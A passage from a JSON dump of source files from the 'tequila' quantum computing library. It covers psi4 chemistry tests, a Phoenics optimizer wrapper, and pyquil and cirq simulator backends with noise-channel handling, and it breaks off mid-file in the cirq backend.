-1.1279946983462537, \"cc2\": -1.1344484090805054, \"ccsd\": None, \"cc3\": None}\n # the number might be wrong ... its definetely not what psi4 produces\n # however, no reason to expect projected MP2 is the same as UCC with MP2 amplitudes\n parameters_qc = qc.ParametersQC(geometry=\"data/h2.xyz\", basis_set=\"sto-3g\")\n do_test_amplitudes(method=method, qc_interface=qc.QuantumChemistryPsi4, parameters=parameters_qc,\n result=results[method])\n\n\ndef do_test_amplitudes(method, qc_interface, parameters, result):\n # check examples for comments\n psi4_interface = qc_interface(parameters=parameters)\n hqc = psi4_interface.make_hamiltonian()\n if result is None:\n result = psi4_interface.compute_energy(method=method)\n amplitudes = psi4_interface.compute_amplitudes(method=method)\n variables = amplitudes.make_parameter_dictionary()\n\n U = psi4_interface.make_uccsd_ansatz(trotter_steps=1, initial_amplitudes=amplitudes,\n include_reference_ansatz=True)\n H = psi4_interface.make_hamiltonian()\n O = ExpectationValue(U=U, H=H)\n\n energy = simulate(objective=O, variables=variables)\n assert (numpy.isclose(energy, result))\n\n\n@pytest.mark.skipif(condition=not tq.chemistry.has_psi4, reason=\"psi4 not found\")\n@pytest.mark.parametrize(\"method\", [\"mp2\", \"mp3\", \"mp4\", \"cc2\", \"cc3\", \"ccsd\", \"ccsd(t)\", \"cisd\", \"cisdt\"])\ndef test_energies_psi4(method):\n parameters_qc = qc.ParametersQC(geometry=\"data/h2.xyz\", basis_set=\"6-31g\")\n psi4_interface = qc.QuantumChemistryPsi4(parameters=parameters_qc)\n result = psi4_interface.compute_energy(method=method)\n assert result is not None\n\n\n@pytest.mark.skipif(condition=not tq.chemistry.has_psi4, reason=\"psi4 not found\")\ndef test_restart_psi4():\n h2 = tq.chemistry.Molecule(geometry=\"data/h2.xyz\", basis_set=\"6-31g\")\n wfn = h2.logs['hf'].wfn\n h2x = tq.chemistry.Molecule(geometry=\"data/h2x.xyz\", basis_set=\"6-31g\", guess_wfn=wfn)\n wfnx = h2x.logs['hf'].wfn\n with open(h2x.logs['hf'].filename, \"r\") as f:\n found = False\n for line in f:\n if \"Reading orbitals from file 180\" in line:\n found = True\n break\n assert found\n\n wfnx.to_file(\"data/test_wfn.npy\")\n h2 = tq.chemistry.Molecule(geometry=\"data/h2.xyz\", basis_set=\"6-31g\", name=\"data/andreasdorn\",\n guess_wfn=\"data/test_wfn.npy\")\n with open(h2.logs['hf'].filename, \"r\") as f:\n found = False\n for line in f:\n if \"Reading orbitals from file 180\" in line:\n found = True\n break\n assert found\n\n@pytest.mark.skipif(condition=not tq.chemistry.has_psi4, reason=\"psi4 not found\")\n@pytest.mark.parametrize(\"active\", [{\"A1\": [2, 3]}, {\"B2\": [0], \"B1\": [0]}, {\"A1\":[0,1,2,3]}, {\"B1\":[0]}])\ndef test_active_spaces(active):\n mol = tq.chemistry.Molecule(geometry=\"data/h2o.xyz\", basis_set=\"sto-3g\", active_orbitals=active)\n H = mol.make_hamiltonian()\n Uhf = mol.prepare_reference()\n hf = tequila.simulators.simulator_api.simulate(tq.ExpectationValue(U=Uhf, H=H))\n assert (tq.numpy.isclose(hf, mol.energies[\"hf\"], atol=1.e-4))\n qubits = 2*sum([len(v) for v in active.values()])\n assert (H.n_qubits == qubits)\n"
},
{
"alpha_fraction": 0.5572646856307983,
"alphanum_fraction": 0.5591104626655579,
"avg_line_length": 38.50347137451172,
"blob_id": "bae865815e08273eba1f628b0f228978f17faddf",
"content_id": "3ec2a1edfc17d3e2163de46e9f3edcddd91ef095",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 11377,
"license_type": "permissive",
"max_line_length": 141,
"num_lines": 288,
"path": "/src/tequila/optimizers/optimizer_phoenics.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "from tequila.objective.objective import Objective\nfrom tequila.optimizers.optimizer_base import Optimizer\nimport typing\nimport numbers\nfrom tequila.objective.objective import Variable\nimport copy\nimport warnings\nimport pickle\nimport time\nfrom tequila import TequilaException\n\nwarnings.simplefilter(\"ignore\")\nwith warnings.catch_warnings():\n warnings.filterwarnings(\"ignore\", category=DeprecationWarning)\n warnings.filterwarnings(\"ignore\")\nimport phoenics\n\nimport numpy as np\nfrom numpy import pi as pi\nfrom tequila.simulators.simulator_api import compile_objective\nimport os\nfrom collections import namedtuple\n\nwarnings.filterwarnings('ignore', category=DeprecationWarning)\nos.environ['TF_CPP_MIN_LOG_LEVEL'] = '3'\nwarnings.filterwarnings('ignore', category=FutureWarning)\nPhoenicsReturnType = namedtuple('PhoenicsReturnType', 'energy angles history observations object')\n\nimport sys\n\n\n# Disable\ndef blockPrint():\n sys.stdout = open(os.devnull, 'w')\n\n\n# Restore\ndef enablePrint():\n sys.stdout = sys.__stdout__\n\n\n### wrapper for Phoenics, so that it can be used as an optimizer for parameters.\nclass OptimizerPhoenics(Optimizer):\n\n @classmethod\n def available_methods(cls):\n return [\"phoenics\"]\n\n def __init__(self, maxiter, backend=None, save_history=True, minimize=True, backend_options=None,\n samples=None, silent=None, noise=None):\n self._minimize = minimize\n\n super().__init__(backend=backend, maxiter=maxiter, samples=samples,\n noise=noise,\n backend_options=backend_options,\n save_history=save_history, silent=silent)\n\n def _process_for_sim(self, recommendation, passive_angles):\n '''\n renders a set of recommendations usable by the QCircuit as a list of parameter sets to choose from.\n '''\n rec = copy.deepcopy(recommendation)\n for part in rec:\n for k, v in part.items():\n part[k] = v.item()\n if passive_angles is not None:\n for k, v in passive_angles.items():\n part[k] = v\n return rec\n\n def _process_for_phoenics(self, pset, result, passive_angles=None):\n new = copy.deepcopy(pset)\n for k, v in new.items():\n new[k] = np.array([v], dtype=np.float32)\n if passive_angles is not None:\n for k in passive_angles.keys():\n del new[k]\n new['Energy'] = result\n\n return new\n\n def _make_phoenics_object(self, objective, passive_angles=None, conf=None, *args, **kwargs):\n if conf is not None:\n if hasattr(conf, 'readlines'):\n bird = phoenics.Phoenics(config_file=conf)\n else:\n bird = phoenics.Phoenics(config_dict=conf)\n\n return bird\n op = objective.extract_variables()\n if passive_angles is not None:\n for i, thing in enumerate(op):\n if thing in passive_angles.keys():\n op.remove(thing)\n\n config = {\"general\": {\"auto_desc_gen\": \"False\", \"batches\": 5, \"boosted\": \"False\", \"parallel\": \"False\"}}\n config['parameters'] = [\n {'name': k, 'periodic': 'True', 'type': 'continuous', 'size': 1, 'low': 0, 'high': 2 * pi} for k in op]\n if self._minimize is True:\n config['objectives'] = [{\"name\": \"Energy\", \"goal\": \"minimize\"}]\n else:\n config['objectives'] = [{\"name\": \"Energy\", \"goal\": \"maximize\"}]\n\n for k,v in kwargs.items():\n if hasattr(k, \"lower\") and k.lower() in config[\"general\"]:\n config[\"general\"][k.lower()] = v\n\n if not self.silent:\n print(\"Phoenics config:\\n\")\n print(config)\n bird = phoenics.Phoenics(config_dict=config)\n return bird\n\n def __call__(self, objective: Objective,\n maxiter=None,\n variables: typing.List[Variable] = None,\n initial_values: typing.Dict[Variable, numbers.Real] = None,\n previous=None,\n phoenics_config=None,\n save_to_file=False,\n file_name=None,\n *args,\n **kwargs):\n\n active_angles, passive_angles, variables = self.initialize_variables(objective,\n initial_values=initial_values,\n variables=variables)\n\n if maxiter is None:\n maxiter = 10\n\n obs = []\n bird = self._make_phoenics_object(objective, passive_angles, phoenics_config, *args, **kwargs)\n if previous is not None:\n if type(previous) is str:\n try:\n obs = pickle.load(open(previous, 'rb'))\n except:\n print(\n 'failed to load previous observations, which are meant to be a pickle file. Starting fresh.')\n elif type(previous) is list:\n if all([type(k) == dict for k in previous]):\n obs = previous\n else:\n print('previous observations were not in the correct format (list of dicts). Starting fresh.')\n\n\n\n if not (type(file_name) == str or file_name == None):\n raise TequilaException('file_name must be a string, or None!')\n\n best = None\n best_angles = None\n\n # avoid multiple compilations\n compiled_objective = compile_objective(objective=objective, backend=self.backend,\n backend_options=self.backend_options,\n samples=self.samples, noise=self.noise)\n\n if not self.silent:\n print('phoenics has recieved')\n print(\"objective: \\n\")\n print(objective)\n print(\"noise model : {}\".format(self.noise))\n print(\"samples : {}\".format(self.samples))\n print(\"maxiter : {}\".format(maxiter))\n print(\"variables : {}\".format(objective.extract_variables()))\n print(\"passive var : {}\".format(passive_angles))\n print(\"backend options {} \".format(self.backend), self.backend_options)\n print('now lets begin')\n for i in range(0, maxiter):\n with warnings.catch_warnings():\n np.testing.suppress_warnings()\n warnings.simplefilter(\"ignore\")\n warnings.filterwarnings(\"ignore\", category=FutureWarning)\n\n if len(obs) >= 1:\n precs = bird.recommend(observations=obs)\n else:\n precs = bird.recommend()\n\n runs = []\n recs = self._process_for_sim(precs, passive_angles=passive_angles)\n\n start = time.time()\n for j, rec in enumerate(recs):\n En = compiled_objective(variables=rec, samples=self.samples, noise=self.noise,\n backend_options=self.backend_options)\n runs.append((rec, En))\n if not self.silent:\n if self.print_level > 2:\n print(\"energy = {:+2.8f} , angles=\".format(En), rec)\n else:\n print(\"energy = {:+2.8f}\".format(En))\n stop = time.time()\n if not self.silent:\n print(\"Quantum Objective evaluations: {}s Wall-Time\".format(stop-start))\n\n for run in runs:\n angles = run[0]\n E = run[1]\n if best is None:\n best = E\n best_angles = angles\n else:\n if self._minimize:\n if E < best:\n best = E\n best_angles = angles\n else:\n if E > best:\n best = E\n best_angles = angles\n\n if self.save_history:\n self.history.energies.append(E)\n self.history.angles.append(angles)\n obs.append(self._process_for_phoenics(angles, E, passive_angles=passive_angles))\n\n if file_name is not None:\n with open(file_name, 'wb') as file:\n pickle.dump(obs, file)\n\n if not self.silent:\n print(\"best energy after {} iterations : {:+2.8f}\".format(self.maxiter, best))\n return PhoenicsReturnType(energy=best, angles=best_angles, history=self.history, observations=obs,object=bird)\n\n\ndef minimize(objective: Objective,\n maxiter: int = None,\n samples: int = None,\n variables: typing.List = None,\n initial_values: typing.Dict = None,\n backend: str = None,\n noise=None,\n backend_options: typing.Dict = None,\n previous: typing.Union[str, list] = None,\n phoenics_config: typing.Union[str, typing.Dict] = None,\n file_name: str = None,\n silent: bool = False,\n *args,\n **kwargs):\n \"\"\"\n\n Parameters\n ----------\n objective: Objective :\n The tequila objective to optimize\n initial_values: typing.Dict[typing.Hashable, numbers.Real]: (Default value = None):\n Initial values as dictionary of Hashable types (variable keys) and floating point numbers. If given None they will all be set to zero\n variables: typing.List[typing.Hashable] :\n (Default value = None)\n List of Variables to optimize\n samples: int :\n (Default value = None)\n samples/shots to take in every run of the quantum circuits (None activates full wavefunction simulation)\n maxiter: int :\n how many iterations of phoenics to run. Note that this is NOT identical to the number of times the circuit will run.\n backend: str :\n (Default value = None)\n Simulator backend, will be automatically chosen if set to None\n noise: NoiseModel :\n (Default value = None)\n a noise model to apply to the circuits of Objective.\n previous:\n (Default value = None)\n Previous phoenics observations. If string, the name of a file from which to load them. Else, a list.\n phoenics_config:\n (Default value = None)\n a pre-made phoenics configuration. if str, the name of a file from which to load it; Else, a dictionary.\n Individual keywords of the 'general' sections can also be passed down as kwargs\n file_name: str:\n (Default value = None)\n where to save output to, if save_to_file is True.\n kwargs: dict:\n Send down more keywords for single replacements in the phoenics config 'general' section, like e.g. batches=5, boosted=True etc\n Returns\n -------\n\n \"\"\"\n\n optimizer = OptimizerPhoenics(samples=samples, backend=backend,\n backend_options=backend_options,\n noise=noise,\n maxiter=maxiter, silent=silent)\n return optimizer(objective=objective, initial_values=initial_values, variables=variables, previous=previous,\n maxiter=maxiter,\n phoenics_config=phoenics_config, file_name=file_name, *args, **kwargs)\n"
},
{
"alpha_fraction": 0.4883181154727936,
"alphanum_fraction": 0.5068144202232361,
"avg_line_length": 32.807594299316406,
"blob_id": "dcbe1e649c5db8ca45ce42a7920be8ff58557877",
"content_id": "946f83b0b9503b28dead778f2895bfbe7db00f1a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 13354,
"license_type": "permissive",
"max_line_length": 113,
"num_lines": 395,
"path": "/src/tequila/simulators/simulator_pyquil.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "from tequila.simulators.simulator_base import QCircuit, TequilaException, BackendCircuit, BackendExpectationValue\nfrom tequila.wavefunction.qubit_wavefunction import QubitWaveFunction\nfrom tequila import BitString, BitNumbering\nimport subprocess\nimport sys\nimport numpy as np\nimport pyquil\nfrom pyquil.api import get_qc\nfrom pyquil.noise import combine_kraus_maps\nfrom tequila.utils import to_float\n\nname_dict = {\n 'I': 'I',\n 'ry': 'parametrized',\n 'rx': 'parametrized',\n 'rz': 'parametrized',\n 'Rz': 'parametrized',\n 'Ry': 'parametrized',\n 'Rx': 'parametrized',\n 'RZ': 'parametrized',\n 'RY': 'parametrized',\n 'RX': 'parametrized',\n 'r': 'parametrized',\n 'X': 'X',\n 'x': 'X',\n 'Y': 'Y',\n 'y': 'Y',\n 'Z': 'Z',\n 'z': 'Z',\n 'Cz': 'control',\n 'CZ': 'control',\n 'cz': 'control',\n 'SWAP': 'control',\n 'CX': 'control',\n 'Cx': 'control',\n 'cx': 'control',\n 'CNOT': 'control',\n 'ccx': 'multicontrol',\n 'CCx': 'multicontrol',\n 'CSWAP': 'multicontrol',\n 'H': 'H',\n 'h': 'H',\n 'Phase': 'parametrized',\n 'PHASE': 'parametrized'\n}\n\ngate_qubit_lookup = {\n 'X': 1,\n 'Y': 1,\n 'Z': 1,\n 'H': 1,\n 'RX': 1,\n 'RY': 1,\n 'RZ': 1,\n 'CX': 2,\n 'CY': 2,\n 'CZ': 2,\n 'CH': 2,\n 'CRX': 2,\n 'CRY': 2,\n 'CRZ': 2,\n 'CNOT': 2,\n 'CCNOT': 3\n}\n\nname_unitary_dict = {\n 'I': np.eye(2),\n 'X': np.array([[0., 1.], [1., 0.]]),\n 'Y': np.array([[0., -1.j], [1.j, 0.]]),\n 'Z': np.array([[1., 0.], [0., -1.]]),\n 'H': np.array([[1 / np.sqrt(2), 1 / np.sqrt(2)], [1 / np.sqrt(2), -1 / np.sqrt(2)]]),\n 'CNOT': np.array([[1., 0., 0., 0.],\n [0., 1., 0., 0., ],\n [0., 0., 0., 1.],\n [0., 0., 1.0, 0.]\n ]),\n 'SWAP': np.array([[1., 0., 0., 0.],\n [0., 0., 1., 0.],\n [0., 1., 0., 0.],\n [0., 0., 0., 1.]\n ]),\n 'CCNOT': np.array([[1., 0., 0., 0., 0., 0., 0., 0.],\n [0., 1., 0., 0., 0., 0., 0., 0.],\n [0., 0., 1., 0., 0., 0., 0., 0.],\n [0., 0., 0., 1., 0., 0., 0., 0.],\n [0., 0., 0., 0., 1., 0., 0., 0.],\n [0., 0., 0., 0., 0., 1., 0., 0.],\n [0., 0., 0., 0., 0., 0., 0., 1.],\n [0., 0., 0., 0., 0., 0., 1., 0.]\n ]),\n}\n\n\ndef amp_damp_map(p):\n \"\"\"\n Generate the Kraus operators corresponding to an amplitude damping\n noise channel.\n\n :params float p: The one-step damping probability.\n :return: A list [k1, k2] of the Kraus operators that parametrize the map.\n :rtype: list\n \"\"\"\n damping_op = np.sqrt(p) * np.array([[0, 1],\n [0, 0]])\n\n residual_kraus = np.diag([1, np.sqrt(1 - p)])\n return [residual_kraus, damping_op]\n\n\ndef phase_damp_map(p):\n mat1 = np.array([[1, 0], [0, np.sqrt(1 - p)]])\n mat2 = np.array([[0, 0], [0, np.sqrt(p)]])\n return [mat1, mat2]\n\n\ndef bit_flip_map(p):\n mat1 = np.array([[np.sqrt(1 - p), 0], [0, np.sqrt(1 - p)]])\n mat2 = np.array([[0, np.sqrt(p)], [np.sqrt(p), 0]])\n return [mat1, mat2]\n\n\ndef phase_flip_map(p):\n mat1 = np.array([[np.sqrt(1 - p), 0], [0, np.sqrt(1 - p)]])\n mat2 = np.array([[np.sqrt(p), 0], [0, -np.sqrt(p)]])\n return [mat1, mat2]\n\n\ndef phase_amp_damp_map(a, b):\n A0 = [[1, 0], [0, np.sqrt(1 - a - b)]]\n A1 = [[0, np.sqrt(a)], [0, 0]]\n A2 = [[0, 0], [0, np.sqrt(b)]]\n return [np.array(k) for k in [A0, A1, A2]]\n\n\ndef depolarizing_map(p):\n mat1 = np.array([[np.sqrt(1 - 3 * p / 4), 0], [0, np.sqrt(1 - 3 * p / 4)]])\n mat2 = np.array([[np.sqrt(p / 4), 0], [0, -np.sqrt(p / 4)]])\n mat3 = np.array([[0, np.sqrt(p / 4)], [np.sqrt(p / 4), 0]])\n mat4 = np.array([[0., -1.j * np.sqrt(p / 4)], [1.j * np.sqrt(p / 4), .0]])\n return [mat1, mat2, mat3, mat4]\n\n\n\n\ndef kraus_tensor(klist, n):\n if n == 1:\n return klist\n if n == 2:\n return [np.kron(k1, k2) for k1 in klist for k2 in klist]\n elif n >= 3:\n return [np.kron(k1, k2) for k1 in kraus_tensor(klist, n - 1) for k2 in klist]\n else:\n raise TequilaPyquilException('wtf, you gave me n={}'.format(str(n)))\n\n\ndef append_kraus_to_gate(kraus_ops, g, level):\n \"\"\"\n Follow a gate `g` by a Kraus map described by `kraus_ops`.\n\n :param list kraus_ops: The Kraus operators.\n :param numpy.ndarray g: The unitary gate.\n :return: A list of transformed Kraus operators.\n \"\"\"\n\n return [kj.dot(g) for kj in kraus_tensor(kraus_ops, level)]\n\n\ndef add_controls(matrix, count):\n gc = np.log2(matrix.shape[0])\n controls = count - gc\n if int(controls) == 0:\n return matrix\n new = np.eye(2 ** count)\n new[-matrix.shape[0]:, -matrix.shape[0]:] = matrix\n return new\n\n\ndef unitary_maker(gate):\n return add_controls(name_unitary_dict[gate.name], len(gate.qubits))\n\n\nclass TequilaPyquilException(TequilaException):\n def __str__(self):\n return \"simulator_pyquil: \" + self.message\n\n\n\n\n\nclass BackendCircuitPyquil(BackendCircuit):\n\n compiler_arguments = {\n \"trotterized\": True,\n \"swap\": False,\n \"multitarget\": True,\n \"controlled_rotation\": False,\n \"gaussian\": True,\n \"exponential_pauli\": True,\n \"controlled_exponential_pauli\": True,\n \"phase\": False,\n \"power\": True,\n \"hadamard_power\": True,\n \"controlled_power\": True,\n \"controlled_phase\": False,\n \"toffoli\": False,\n \"phase_to_z\": False,\n \"cc_max\": False\n }\n\n numbering = BitNumbering.LSB\n\n def __init__(self, abstract_circuit: QCircuit, variables, use_mapping=True, noise=None, *args, **kwargs):\n self.op_lookup = {\n 'I': (pyquil.gates.I),\n 'X': (pyquil.gates.X, pyquil.gates.CNOT, pyquil.gates.CCNOT),\n 'Y': (pyquil.gates.Y,),\n 'Z': (pyquil.gates.Z, pyquil.gates.CZ),\n 'H': (pyquil.gates.H,),\n 'Rx': pyquil.gates.RX,\n 'Ry': pyquil.gates.RY,\n 'Rz': pyquil.gates.RZ,\n 'Phase': pyquil.gates.PHASE,\n 'SWAP': (pyquil.gates.SWAP, pyquil.gates.CSWAP),\n }\n self.match_par_to_dummy = {}\n self.counter = 0\n super().__init__(abstract_circuit=abstract_circuit, variables=variables, noise=noise,\n use_mapping=use_mapping, *args, **kwargs)\n if self.noise is not None:\n self.noise_lookup = {\n 'amplitude damp': amp_damp_map,\n 'phase damp': phase_damp_map,\n 'bit flip': bit_flip_map,\n 'phase flip': phase_flip_map,\n 'phase-amplitude damp': phase_amp_damp_map,\n 'depolarizing': depolarizing_map\n }\n\n self.circuit = self.build_noisy_circuit(self.circuit, self.noise)\n if len(self.match_par_to_dummy.keys()) is None:\n self.match_dummy_to_value = None\n self.resolver = None\n else:\n self.match_dummy_to_value = {'theta_{}'.format(str(i)): k for i, k in\n enumerate(self.match_par_to_dummy.keys())}\n self.resolver = {k: [to_float(v(variables))] for k, v in self.match_dummy_to_value.items()}\n\n def do_simulate(self, variables, initial_state, *args, **kwargs):\n\n simulator = pyquil.api.WavefunctionSimulator()\n n_qubits = self.n_qubits\n msb = BitString.from_int(initial_state, nbits=n_qubits)\n iprep = pyquil.Program()\n for i, val in enumerate(msb.array):\n if val > 0:\n iprep += pyquil.gates.X(i)\n backend_result = simulator.wavefunction(iprep + self.circuit, memory_map=self.resolver)\n return QubitWaveFunction.from_array(arr=backend_result.amplitudes, numbering=self.numbering)\n\n def do_sample(self, samples, circuit, *args, **kwargs) -> QubitWaveFunction:\n n_qubits = self.n_qubits\n if \"pyquil_backend\" in kwargs:\n pyquil_backend = kwargs[\"pyquil_backend\"]\n if isinstance(pyquil_backend, dict):\n qc = get_qc(**pyquil_backend)\n else:\n qc = get_qc(pyquil_backend)\n else:\n qc = get_qc('{}q-qvm'.format(str(n_qubits)))\n p = circuit\n p.wrap_in_numshots_loop(samples)\n stacked = qc.run(p, memory_map=self.resolver)\n return self.convert_measurements(stacked)\n\n def convert_measurements(self, backend_result) -> QubitWaveFunction:\n \"\"\"0.\n :param backend_result: array from pyquil as list of lists of integers.\n :return: backend_result in Tequila format.\n \"\"\"\n\n def string_to_array(s):\n listing = []\n for letter in s:\n if letter not in [',', ' ', '[', ']', '.']:\n listing.append(int(letter))\n return listing\n\n result = QubitWaveFunction()\n bit_dict = {}\n for b in backend_result:\n try:\n bit_dict[str(b)] += 1\n except:\n bit_dict[str(b)] = 1\n\n for k, v in bit_dict.items():\n arr = string_to_array(k)\n result._state[BitString.from_array(arr)] = v\n return result\n\n def fast_return(self, abstract_circuit):\n return isinstance(abstract_circuit, pyquil.Program)\n\n def initialize_circuit(self, *args, **kwargs):\n return pyquil.Program()\n\n def add_parametrized_gate(self, gate, circuit, *args, **kwargs):\n op = self.op_lookup[gate.name]\n if isinstance(gate.parameter, float):\n par = gate.parameter\n else:\n try:\n par = self.match_par_to_dummy[gate.parameter]\n except:\n par = circuit.declare('theta_{}'.format(str(self.counter)), 'REAL')\n self.match_par_to_dummy[gate.parameter] = par\n self.counter += 1\n pyquil_gate = op(angle=par, qubit=self.qubit_map[gate.target[0]])\n if gate.is_controlled():\n for c in gate.control:\n pyquil_gate = pyquil_gate.controlled(self.qubit_map[c])\n circuit += pyquil_gate\n\n def add_measurement(self, gate, circuit, *args, **kwargs):\n bits = len(gate.target)\n ro = circuit.declare('ro', 'BIT', bits)\n for i, t in enumerate(gate.target):\n circuit += pyquil.gates.MEASURE(self.qubit_map[t], ro[i])\n\n def add_basic_gate(self, gate, circuit, *args, **kwargs):\n op = self.op_lookup[gate.name]\n try:\n g = op[len(gate.control)]\n if gate.is_controlled():\n pyquil_gate = g(*[self.qubit_map[q] for q in gate.control + gate.target])\n else:\n pyquil_gate = g(*[self.qubit_map[t] for t in gate.target])\n except:\n g = op[0]\n for c in gate.control:\n pyquil_gate = g(*[self.qubit_map[t] for t in gate.target]).controlled(self.qubit_map[c])\n\n circuit += pyquil_gate\n\n def build_noisy_circuit(self, py_prog, noise_model):\n prog = py_prog\n new = pyquil.Program()\n collected = {}\n for noise in noise_model.noises:\n try:\n collected[str(noise.level)] = combine_kraus_maps(self.noise_lookup[noise.name](*noise.probs),\n collected[str(noise.level)])\n except:\n collected[str(noise.level)] = self.noise_lookup[noise.name](*noise.probs)\n done = []\n for gate in prog:\n new.inst(gate)\n if hasattr(gate, 'qubits'):\n level = str(len(gate.qubits))\n if level in collected.keys():\n if name_dict[gate.name] == 'parametrized':\n new.inst([pyquil.gates.I(q) for q in gate.qubits])\n if ['parametrized', gate.qubits] not in done:\n new.define_noisy_gate('I',\n gate.qubits,\n append_kraus_to_gate(collected[level], np.eye(2), int(level)))\n done.append(['parametrized', 1, gate.qubits])\n\n else:\n if [gate.name, len(gate.qubits), gate.qubits] not in done:\n k = unitary_maker(gate)\n new.define_noisy_gate(gate.name,\n gate.qubits,\n append_kraus_to_gate(collected[level], k, int(level)))\n done.append([gate.name, len(gate.qubits), gate.qubits])\n\n else:\n pass\n else:\n pass\n return new\n\n def update_variables(self, variables):\n \"\"\"\n overwriting the underlying code so that noise gets added when present\n \"\"\"\n\n if self.match_dummy_to_value is not None:\n self.resolver = {k: [to_float(v(variables))] for k, v in self.match_dummy_to_value.items()}\n else:\n self.resolver = None\n\n\nclass BackendExpectationValuePyquil(BackendExpectationValue):\n BackendCircuitType = BackendCircuitPyquil\n"
},
{
"alpha_fraction": 0.6127058863639832,
"alphanum_fraction": 0.615686297416687,
"avg_line_length": 38.60248565673828,
"blob_id": "a89b21ccc679b8445cca3db18333f4f6e3ef3e94",
"content_id": "148e3951eff90fb5bcfb89c581688324823345b4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6375,
"license_type": "permissive",
"max_line_length": 135,
"num_lines": 161,
"path": "/src/tequila/simulators/simulator_cirq.py",
"repo_name": "snc2/tequila",
"src_encoding": "UTF-8",
"text": "from tequila.simulators.simulator_base import QCircuit, BackendCircuit, BackendExpectationValue\nfrom tequila.wavefunction.qubit_wavefunction import QubitWaveFunction\nfrom tequila import TequilaException\nfrom tequila import BitString, BitNumbering\nimport sympy\n\nimport numpy as np\nimport typing, numbers\n\nimport cirq\n\n\nmap_1 = lambda x: {'exponent':x}\nmap_2 = lambda x: {'exponent':x/np.pi,'global_shift':-0.5}\n\n\ndef qubit_satisfier(op,level):\n oplen=len(op.qubits)\n return oplen ==level\n\nclass TequilaCirqException(TequilaException):\n def __str__(self):\n return \"Error in cirq backend:\" + self.message\n\n\nclass BackendCircuitCirq(BackendCircuit):\n\n compiler_arguments = {\n \"trotterized\" : True,\n \"swap\" : False,\n \"multitarget\" : True,\n \"controlled_rotation\" : False,\n \"gaussian\" : True,\n \"exponential_pauli\" : True,\n \"controlled_exponential_pauli\" : True,\n \"phase\" : True,\n \"power\" : False,\n \"hadamard_power\" : False,\n \"controlled_power\" : False,\n \"controlled_phase\" : True,\n \"toffoli\" : False,\n \"phase_to_z\" : False,\n \"cc_max\" : False\n }\n\n numbering: BitNumbering = BitNumbering.MSB\n\n def __init__(self, abstract_circuit: QCircuit, variables, use_mapping=True, noise=None, *args, **kwargs):\n\n\n self.op_lookup = {\n 'I': (cirq.ops.IdentityGate, None),\n 'X': (cirq.ops.common_gates.XPowGate, map_1),\n 'Y': (cirq.ops.common_gates.YPowGate, map_1),\n 'Z': (cirq.ops.common_gates.ZPowGate, map_1),\n 'H': (cirq.ops.common_gates.HPowGate, map_1),\n 'Rx': (cirq.ops.common_gates.XPowGate, map_2),\n 'Ry': (cirq.ops.common_gates.YPowGate, map_2),\n 'Rz': (cirq.ops.common_gates.ZPowGate, map_2),\n 'SWAP': (cirq.ops.SwapPowGate, None),\n }\n\n self.tq_to_sympy={}\n self.counter=0\n super().__init__(abstract_circuit=abstract_circuit, variables=variables, noise=noise, use_mapping=use_mapping, *args, **kwargs)\n if len(self.tq_to_sympy.keys()) is None:\n self.sympy_to_tq = None\n self.resolver=None\n else:\n self.sympy_to_tq = {v: k for k, v in self.tq_to_sympy.items()}\n self.resolver=cirq.ParamResolver({k:v(variables) for k,v in self.sympy_to_tq.items()})\n if self.noise is not None:\n self.noise_lookup = {\n 'bit flip': [lambda x: cirq.bit_flip(x)],\n 'phase flip': [lambda x: cirq.phase_flip(x)],\n 'phase damp': [cirq.phase_damp],\n 'amplitude damp': [cirq.amplitude_damp],\n 'phase-amplitude damp': [cirq.amplitude_damp, cirq.phase_damp],\n 'depolarizing': [lambda x: cirq.depolarize(p=(3 / 4) * x)]\n }\n self.circuit=self.build_noisy_circuit(self.noise)\n\n\n\n def do_simulate(self, variables, initial_state=0, *args, **kwargs) -> QubitWaveFunction:\n simulator = cirq.Simulator()\n backend_result = simulator.simulate(program=self.circuit,param_resolver=self.resolver, initial_state=initial_state)\n return QubitWaveFunction.from_array(arr=backend_result.final_state, numbering=self.numbering)\n\n def convert_measurements(self, backend_result: cirq.TrialResult) -> QubitWaveFunction:\n assert (len(backend_result.measurements) == 1)\n for key, value in backend_result.measurements.items():\n counter = QubitWaveFunction()\n for sample in value:\n binary = BitString.from_array(array=sample.astype(int))\n if binary in counter._state:\n counter._state[binary] += 1\n else:\n counter._state[binary] = 1\n return counter\n\n def do_sample(self, samples,circuit, *args, **kwargs) -> QubitWaveFunction:\n return self.convert_measurements(cirq.sample(program=circuit,param_resolver=self.resolver, repetitions=samples))\n\n def fast_return(self, abstract_circuit):\n return isinstance(abstract_circuit, cirq.Circuit)\n\n def initialize_circuit(self, *args, **kwargs):\n return cirq.Circuit()\n\n def add_parametrized_gate(self, gate, circuit, *args, **kwargs):\n op, mapping = self.op_lookup[gate.name]\n if isinstance(gate.parameter, float):\n par = gate.parameter\n else:\n try:\n par = self.tq_to_sympy[gate.parameter]\n except:\n par = sympy.Symbol('{}_{}'.format(self._name_variable_objective(gate.parameter),str(self.counter)))\n self.tq_to_sympy[gate.parameter] = par\n self.counter += 1\n cirq_gate = op(**mapping(par)).on(*[self.qubit_map[t] for t in gate.target])\n if gate.is_controlled():\n cirq_gate = cirq_gate.controlled_by(*[self.qubit_map[c] for c in gate.control])\n circuit.append(cirq_gate)\n\n def add_basic_gate(self, gate, circuit, *args, **kwargs):\n op, mapping = self.op_lookup[gate.name]\n cirq_gate = op().on(*[self.qubit_map[t] for t in gate.target])\n if gate.is_controlled():\n cirq_gate = cirq_gate.controlled_by(*[self.qubit_map[c] for c in gate.control])\n circuit.append(cirq_gate)\n\n def add_measurement(self, gate, circuit, *args, **kwargs):\n cirq_gate = cirq.MeasurementGate(len(gate.target)).on(*[self.qubit_map[t] for t in gate.target])\n circuit.append(cirq_gate)\n\n def make_qubit_map(self, qubits) -> typing.Dict[numbers.Integral, cirq.LineQubit]:\n return {q: cirq.LineQubit(i) for i,q in enumerate(qubits)}\n\n def build_noisy_circuit(self,noise):\n c=self.circuit\n n=noise\n new_ops=[]\n for op in c.all_operations():\n new_ops.append(op)\n for noise in n.noises:\n if qubit_satisfier(op,noise.level):\n for i,channel in enumerate(self.noise_lookup[noise.name]):\n new_ops.append(channel(noise.probs[i]).on_each([q for q in op.qubits]))\n return 